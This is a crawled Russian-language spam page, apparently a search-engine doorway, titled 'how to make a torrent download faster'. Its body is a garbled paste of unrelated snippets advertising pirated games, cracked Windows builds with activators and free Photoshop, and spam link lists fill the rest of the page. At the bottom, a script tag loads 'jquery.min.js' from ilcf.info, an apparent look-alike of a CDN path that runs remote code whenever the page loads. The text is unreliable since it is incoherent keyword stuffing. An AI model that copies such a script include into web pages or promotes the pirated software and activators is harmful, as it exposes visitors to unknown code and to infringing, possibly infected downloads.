

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-chto-sdelat-chtoby-torrent-bystree-kachal.html
body_size: 3460
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Что сделать чтобы торрент быстрее качал - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Что сделать чтобы торрент быстрее качал</h2>
                            </header>
                            <p>Популярнейшая Need for Speed: Most Wanted 2005 версии 1.3 с русской озвучкой и интерфейсом + DLC Black Edition. (Мю торрент) uTorrent скачать бесплатно можно на русском языке. Бесплатно скачать торрент. Battlefield 1 скачать торрент на русском можно бесплатно на этом сайте, а также другие игры этой. 
Скачать игру RESIDENT EVIL 2 / BIOHAZARD RE:2 - Deluxe Edition (2019) PC RePack от xatab через торрент руторг бесплатно. Скачать Windows 10 professional ovgorskiy VL (x64 x86) 1703 RUS 08.2017 торрент бесплатно - это лицензионное. Проект Мир танков нашел множество фанатов по всему миру, однако у многих из нас порой. Скачать торрент последнюю Windows 10 с активатором чистая сборка 1607 Pro x64/x86. Только у нас можно скачать Minecraft 1.8 в день релиза! Ведь мы выкладываем само быстро пиратский. С этой страницы сайта Microsoft можно перейти к загрузке Windows 10, 8.1 и 7. Как бесплатно скачать. В этой заметке объясняется отличие ждущего режима от спящего. Перейдем к базовым настройкам The KMPlayer. Установим предпочитаемые настройки. Вы сможете бесплатно скачать Фотошоп CS6 на русском языке под Windows. Загрузить Adobe Photoshop 
В Windows 10 часто возникают проблемы с загруженностью диска. Когда мы переходим в диспетчер. ребята помогите пожалуйста!!!! Я скачал л2 розпаковал удачно,Начал запускать,сначало. Не запускается WOT что делать? Первое что необходимо сделать, это удалить все моды из папки. Ловите возможность скачать minecraft 1.7.2, ведь это самая последняя версия игры. А так Скачать PotPlayer. На этой странице вы имеете возможность скачать последние версии Daum PotPlayer для. Михаил, что бы удалить некоторые антивирусы, перед удалением в их настройках надо сделать. Чтобы uefi система могла загрузиться с usb флешки, необходимо чтобы последняя была. ВЭ 10.10 объединяет на одной карте Россию, Украину и Беларусь, а это 263 населенных пункта. 
Бесплатный Активатор Windows 7 Максимальная а именно Windows loader - новая версия из серии. Что радует в MiniBrowser — так это весьма скромный аппетит в отношении оперативной памяти. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-chitat-sovremennye-bestsellery-knigi.html">Читать современные бестселлеры книги</a></li>
                                <li><a href="ajpu1-skachat-drayver-ritmix-rbk-470.html">Скачать драйвер ritmix rbk 470</a></li>
                                <li><a href="ajpu1-samsung-swc-u200-drayver.html">Samsung swc u200 драйвер</a></li>
                                <li><a href="ajpu1-raspisanie-elektrichek-moskva-tver-31-oktyabrya.html">Расписание электричек москва тверь 31 октября</a></li>
                                <li><a href="ajpu1-gaydar-dalnie-strany-slushat-audioknigu.html">Гайдар дальние страны слушать аудиокнигу</a></li>
                                <li><a href="ajpu1-raspisanie-avtobusa-serpuhov-turovo.html">Расписание автобуса серпухов турово</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Need for Speed: Most Wanted торрент (русская.</li>
<li>Торрент программа uTorrent.</li>
<li>Battlefield 1 (2016) скачать торрент бесплатно</li>
<li>RESIDENT EVIL 2 / BIOHAZARD RE:2 - Deluxe Edition (2019.</li>
<li>Скачать Windows 10 professional ovgorskiy</li>
<li>Что делать, если World of Tanks не запускается.</li>
<li>Последняя Windows 10 с активатором чистая сборка</li>
<li>Скачать Minecraft</li>
<li>ISO-образ MSDN по программе Tech Bench.</li>
<li>Ждущий или спящий режим – в чем отличие.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-igru-strategiya-voyny.html">Скачать игру стратегия войны</a></li>
                                            <li><a href="ajpu1-minusovka-sto-prichin-bishtov.html">Минусовка сто причин биштов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-prikaz-na-dooborudovanie-osnovnogo-sredstva-obrazec.html">Приказ на дооборудование основного средства образец</a></li>
                                            <li><a href="ajpu1-valenki-tekst-pesni-pelageya.html">Валенки текст песни пелагея</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-filmy-v-3d-dlya-televizora.html">Фильмы в 3д для телевизора</a></li>
                                            <li><a href="ajpu1-hp-cp5520-driver.html">Hp cp5520 driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-mashina-narxlari.html">Mashina narxlari</a></li>
                                            <li><a href="ajpu1-doktor-haus-8-sezon-opisanie.html">Доктор хаус 8 сезон описание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
